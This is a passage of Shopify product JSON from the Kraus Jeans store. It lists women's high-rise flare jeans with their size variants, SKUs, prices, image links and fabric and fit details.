40","public_title":"40","options":["40"],"price":239500,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_9b88b548-6406-4718-9ace-3e3d713e72bb.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_03e05c8e-470d-4461-a07f-eb673855d57a.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_752478f5-b809-4ed2-9567-16e8929391a7.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e240abd4-9a0d-46c3-ab88-c23e16f6c49a.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_30a9b6ee-3bf6-4239-8a57-aa5979ac06b9.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8f3f09aa-3398-4678-b16a-9eef95c4fa22.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b5b93cae-f245-4558-bd67-ec4bf3e325f1.jpg?v=1768887185","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7537992f-afca-487a-87ae-2e36c59f689a.jpg?v=1768887168"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_9b88b548-6406-4718-9ace-3e3d713e72bb.jpg?v=1768887185","options":["Size"],"media":[{"alt":null,"id":37052825338114,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_9b88b548-6406-4718-9ace-3e3d713e72bb.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_9b88b548-6406-4718-9ace-3e3d713e72bb.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825370882,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_03e05c8e-470d-4461-a07f-eb673855d57a.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_03e05c8e-470d-4461-a07f-eb673855d57a.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825207042,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_752478f5-b809-4ed2-9567-16e8929391a7.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_752478f5-b809-4ed2-9567-16e8929391a7.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825305346,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e240abd4-9a0d-46c3-ab88-c23e16f6c49a.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e240abd4-9a0d-46c3-ab88-c23e16f6c49a.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825239810,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_30a9b6ee-3bf6-4239-8a57-aa5979ac06b9.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_30a9b6ee-3bf6-4239-8a57-aa5979ac06b9.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825174274,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8f3f09aa-3398-4678-b16a-9eef95c4fa22.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8f3f09aa-3398-4678-b16a-9eef95c4fa22.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825272578,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b5b93cae-f245-4558-bd67-ec4bf3e325f1.jpg?v=1768887185"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b5b93cae-f245-4558-bd67-ec4bf3e325f1.jpg?v=1768887185","width":1080},{"alt":null,"id":37052825403650,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7537992f-afca-487a-87ae-2e36c59f689a.jpg?v=1768887168"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7537992f-afca-487a-87ae-2e36c59f689a.jpg?v=1768887168","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2169\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e83% COTTON + 15% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9250189148418,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfb-897-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-897\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e83% COTTON + 15% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e","published_at":"2026-01-24T10:32:23+05:30","created_at":"2025-12-30T17:32:18+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFB-897","LFB-897 DARK BLUE","New In"],"price":229500,"price_min":229500,"price_max":229500,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":47176359805186,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747537982","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176359837954,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747537999","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176359870722,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747538002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176359903490,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747538019","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176359936258,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747538026","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176359969026,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747538033","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360001794,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747538040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360034562,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747538057","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_eca69382-bc9f-4aad-bbb3-4b47430a0ea8.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e4299688-0f4c-4019-a782-2404ffd90639.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_033d66a0-7e96-44e8-bb50-458c074b7a13.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_57150d08-36d2-486c-a11c-7af35d9bb44f.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_78a44267-a8b9-4778-8ab8-97d65fa99ea9.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b873d9cd-9bf3-443e-ac7a-c5b75a4be5ec.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_4879469e-b6fb-4fd3-8055-dcda20958c19.jpg?v=1769230945","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e416bd4b-8b33-4e0d-b752-c52fcfde8609.jpg?v=1769230945"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_eca69382-bc9f-4aad-bbb3-4b47430a0ea8.jpg?v=1769230945","options":["Size"],"media":[{"alt":null,"id":37083337818370,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_eca69382-bc9f-4aad-bbb3-4b47430a0ea8.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_eca69382-bc9f-4aad-bbb3-4b47430a0ea8.jpg?v=1769230945","width":1080},{"alt":null,"id":37083337851138,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e4299688-0f4c-4019-a782-2404ffd90639.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e4299688-0f4c-4019-a782-2404ffd90639.jpg?v=1769230945","width":1080},{"alt":null,"id":37083337949442,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_033d66a0-7e96-44e8-bb50-458c074b7a13.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_033d66a0-7e96-44e8-bb50-458c074b7a13.jpg?v=1769230945","width":1080},{"alt":null,"id":37083337785602,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_57150d08-36d2-486c-a11c-7af35d9bb44f.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_57150d08-36d2-486c-a11c-7af35d9bb44f.jpg?v=1769230945","width":1080},{"alt":null,"id":37083337982210,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_78a44267-a8b9-4778-8ab8-97d65fa99ea9.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_78a44267-a8b9-4778-8ab8-97d65fa99ea9.jpg?v=1769230945","width":1080},{"alt":null,"id":37083337916674,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b873d9cd-9bf3-443e-ac7a-c5b75a4be5ec.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b873d9cd-9bf3-443e-ac7a-c5b75a4be5ec.jpg?v=1769230945","width":1080},{"alt":null,"id":37083338014978,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_4879469e-b6fb-4fd3-8055-dcda20958c19.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_4879469e-b6fb-4fd3-8055-dcda20958c19.jpg?v=1769230945","width":1080},{"alt":null,"id":37083337883906,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e416bd4b-8b33-4e0d-b752-c52fcfde8609.jpg?v=1769230945"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e416bd4b-8b33-4e0d-b752-c52fcfde8609.jpg?v=1769230945","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-897\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e83% COTTON + 15% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9235326238978,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2139-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2139 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-12-13T10:54:07+05:30","created_at":"2025-12-13T10:49:39+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0.2","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2139","LFA-2139 DARK BLUE","NEO","New In"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":47129521160450,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747475857","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521193218,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747475864","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521225986,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747475871","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521258754,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747475888","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521291522,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747475895","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521324290,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747475901","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521357058,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747475918","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129521389826,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747475925","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_0beee919-310b-4245-ac3a-00cbdc4cafdd.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_3b9b8651-facf-4b1c-b637-c16b5ba197cb.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_2b58514e-238a-41a4-a75f-860bba386478.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_ba2a3e7f-ab30-47c4-9686-22b311328812.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_c3f57b28-e33d-4757-8479-630b1a4069dd.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_542568fa-5d63-46ac-b8d5-6e1914d8fbc8.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_f9f9546d-8441-45d9-bedf-f1c36344813c.jpg?v=1765603449","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_03bccc13-77fb-4a1e-8aed-7f1946315d95.jpg?v=1765603449"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_0beee919-310b-4245-ac3a-00cbdc4cafdd.jpg?v=1765603449","options":["Size"],"media":[{"alt":null,"id":36722278203650,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_0beee919-310b-4245-ac3a-00cbdc4cafdd.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_0beee919-310b-4245-ac3a-00cbdc4cafdd.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278236418,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_3b9b8651-facf-4b1c-b637-c16b5ba197cb.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_3b9b8651-facf-4b1c-b637-c16b5ba197cb.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278334722,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_2b58514e-238a-41a4-a75f-860bba386478.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_2b58514e-238a-41a4-a75f-860bba386478.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278170882,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_ba2a3e7f-ab30-47c4-9686-22b311328812.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_ba2a3e7f-ab30-47c4-9686-22b311328812.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278367490,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_c3f57b28-e33d-4757-8479-630b1a4069dd.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_c3f57b28-e33d-4757-8479-630b1a4069dd.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278301954,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_542568fa-5d63-46ac-b8d5-6e1914d8fbc8.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1